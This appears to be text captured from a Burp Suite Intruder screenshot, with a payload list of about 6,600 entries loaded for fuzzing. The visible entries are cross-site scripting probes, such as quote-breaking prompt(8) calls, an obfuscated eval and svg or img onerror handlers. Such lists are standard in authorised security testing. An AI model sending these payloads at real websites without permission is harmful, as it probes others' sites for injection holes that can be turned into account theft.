 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.5 - 2024-08-1...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab.
Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,613
Payload type: Simple list Request count: 6,613
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>...
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Event log (1) All issues (2) Memory: 203.3MB